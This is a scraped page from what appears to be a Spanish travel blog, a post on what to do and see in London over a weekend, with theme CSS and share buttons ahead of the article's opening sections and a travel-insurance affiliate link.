.td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthewotme.com%2F2017%2F04%2Fque-hacer-y-ver-en-londres-en-un-fin-de-semana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Qu%C3%A9+hacer+y+ver+en+Londres+en+un+fin+de+semana&url=https%3A%2F%2Fthewotme.com%2F2017%2F04%2Fque-hacer-y-ver-en-londres-en-un-fin-de-semana%2F&via=thewotme_viajes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/&amp;media=https://thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg&description=La ciudad más visitada por los españoles en el marco europeo, aún después del brexit, los españoles podemos entrar con un pasaporte válido ..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Qu%C3%A9+hacer+y+ver+en+Londres+en+un+fin+de+semana %0A%0A https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Qué hacer y ver en Londres en un fin de semana&body=https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Impresión" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Impresión</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="ez-toc-container" class="ez-toc-v2_0_79_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Tabla de contenidos</p>
<label for="ez-toc-cssicon-toggle-item-696cab7547e6b" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696cab7547e6b"  aria-label="Alternar" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#SITIOS_DE_INTERES_PARA_VISITAR_EN_LONDRES" >SITIOS DE INTERÉS PARA VISITAR EN LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#BARRIOS_Y_ZONAS_DE_LONDRES" >BARRIOS Y ZONAS DE LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#LUGARES_REALES_DE_LONDRES" >LUGARES REALES DE LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#LUGARES_SECRETOS_DE_LONDRES" >LUGARES SECRETOS DE LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#ATRACCIONES_DE_OCIO_EN_LONDRES" >ATRACCIONES DE OCIO EN LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#TOURS_Y_RUTAS_POR_LONDRES" >TOURS Y RUTAS POR LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#MUSEOS_DE_LONDRES" >MUSEOS DE LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#MOVERSE_EN_LONDRES" >MOVERSE EN LONDRES</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#DONDE_COMER_EN_LONDRES" >DÓNDE COMER EN LONDRES</a></li></ul></nav></div>
<p><span style="font-family: verdana, geneva, sans-serif;">Londres es sin lugar a dudas la ciudad más visitada por los españoles en el marco europeo, aún después del brexit, los españoles podemos entrar con un pasaporte válido (el DNI ya no vale) y desde el punto de vista turístico nada cambia para viajar a Londres tras el Brexit y obviamente nada cambia en <span style="text-decoration: underline;"><em><strong>qué hacer y qué ver en Londres en un fin de semana</strong></em></span>.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">En cualquier caso y antes de nada, lo primero que <strong>debes tener antes de viajar a Londres en un fin de semana, es un buen seguro de viaje</strong>, nosotros siempre confiamos en <em>Iati</em>, además hacen <strong>un 5% de descuento</strong> por ser nuestro lector y si reservas a través de nuestra web <span style="text-decoration: underline;"><a href="https://www.iatiseguros.com/contrato_agencia.phtml?id=781&amp;r=90177641591530" target="_blank" rel="nofollow noopener"><strong>AQUÍ</strong></a></span>. Si viajas sin seguro de viaje y tienes cualquier «<em>imprevisto</em>«, vas a tener que desembolsar mucho dinero. Es mejor viajar con tranquilidad tanto si tienes un problema logístico como médico. Nosotros nunca lo dudamos y siempre viajamos con un buen seguro de viajes</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">La primera vez que visité Londres en un fin de semana (<em>y algo más</em>) fue en 2003, viajé sólo y no paré de caminar por todos lados, me fascinó la ciudad. La primera vez que vi el Big Ben me impresionó, era como un sueño cumplido y lo primero que me vino a la cabeza fue la canción de unos famosos dibujos animados de los 80 en España llamados: “<em>La vuelta al mundo de Willy Fog</em>”.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Quién me iba a decir que años después iba a vivir en la que posiblemente es la ciudad más cosmopolita y fascinante de Europa y posiblemente una de más fascinantes del mundo. Había viajado muchas veces a Londres en un fin de semana y periodos más largos años atrás, sobre todo por las buenas comunicaciones con tantos aeropuertos y tantas compañías aéreas, tanta competencia en precios que hace que volar a Londres sea relativamente económico. <strong>Cada viaje descubría un rincón nuevo</strong> y hoy en día paseo como un residente más, disfruto de la vida más relajada en Londres.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Contar todo lo que responde a <strong>qué hacer y ver en Londres en un fin de semana</strong> es prácticamente escribir un libro, puesto que hay cientos de lugares por descubrir en Londres en tan sólo un fin de semana, querrás ver tanto que harás enormes jornadas caminando por sus calles y volviéndote loco en el laberíntico <em>Underground</em>, pero sé que Londres en un fin de semana es la opción más común para españoles de visitar la capital británica, por ello voy a intentar dar algunas pinceladas de lo principal que no deberías perderte en Londres en un fin de semana o en muchos más días.</span></p>
<p><img decoding="async" class="aligncenter size-full" title="Qué hacer y ver en Londres en un fin de semana" src="https://c1.staticflickr.com/3/2823/33037743834_eab4e1d682_o.jpg" alt="Qué hacer y ver en Londres en un fin de semana" width="1280" /></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Y es que, al venir a Londres en un fin de semana y tener solo dos días para disfrutar de esta impresionante ciudad, es esencial planificar las visitas y actividades a realizar, de tal forma que se puedan conocer y disfrutar de aquello que más te llama la atención. Para ayudarte con esto y si te preguntas por <em>qué hacer en Londres y qué ver en Londres en un fin de semana</em> a continuación te contaré algunas de las actividades y lugares recomendados por mí, así como algunos de los más importantes sitios de interés.</span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="SITIOS_DE_INTERES_PARA_VISITAR_EN_LONDRES"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">SITIOS DE INTERÉS PARA VISITAR EN LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;">Londres es sin dudarlo <strong>una de las ciudades más famosas del continente</strong> europeo y también es de las más grandes. Allí, te podrás encontrar con muchos museos, mercados, monumentos así como con una ciudad muy vanguardista por la que disfrutarás caminando.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Y entonces, ¿ <em><strong>qué hacer y ver en Londres en un fin de semana</strong></em> con todas las cosas que tiene que ofrecer Londres ?.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Las opciones para un mes o para tan sólo visitar Londres en un fin de semana son muchas, pero si tienes poco tiempo para disfrutar de la ciudad del Támesis a continuación te contaré algunas alternativas de sitios que deberías considerar visitar en un fin de semana, porque ¿<em>sabes una cosa</em>?, volverás a Londres, poca gente viene sólo una vez a Londres.</span></p>
<blockquote>
<h2 style="text-align: right;"><span class="ez-toc-section" id="BARRIOS_Y_ZONAS_DE_LONDRES"></span><span style="font-size: 18pt; color: #000000;"><strong><span style="font-family: verdana, geneva, sans-serif;">BARRIOS Y ZONAS DE LONDRES</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p><span style="font-family: verdana, geneva, sans-serif;">Ten en cuenta que todos estos sitios tienen mucha historia y que en cualquier rincón puedes encontrar algo interesante que descubrir, así que vale la pena hacer un recorrido guiado o conocer un poco de su historia antes de conocerlos. Por ejemplo, deberías saber que en la sede de la Coronación, en la  Abadía de Westminster, yacen personalidades como Charles Darwin o Isaac Newton. O que <strong>la –<em>supuesta</em>– primera piedra de Londres</strong> se encuentra en un muro y tras unas rejas en la City, exactamente en el <em>111 de Cannon Street</em>, aunque estuve recientemente y justo el edificio en el que se encontraba está en obras así que hasta 2018 estará en el Museo de la ciudad, luego volverán a llevarla a su lugar de origen. Toda buena planificación te ayudará a conocer mejor Londres en un fin de semana.</span></p>
